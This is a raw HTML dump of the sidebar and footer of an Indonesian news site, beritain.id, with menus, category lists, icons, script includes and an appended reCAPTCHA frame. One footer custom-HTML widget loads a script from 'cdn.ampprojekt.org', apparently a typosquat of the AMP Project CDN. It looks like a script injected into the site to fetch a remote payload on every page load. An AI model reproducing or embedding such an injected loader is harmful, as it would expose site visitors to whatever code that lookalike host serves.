	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(273)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(307)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,113)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,459)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,939)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="f8ae297439cd51e8ffc8537a-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="f8ae297439cd51e8ffc8537a-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="f8ae297439cd51e8ffc8537a-text/javascript"></script>

<script type="f8ae297439cd51e8ffc8537a-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f8ae297439cd51e8ffc8537a-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 23:25:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R3sAoWpQ_wWn6ekAxVKc9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022395751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>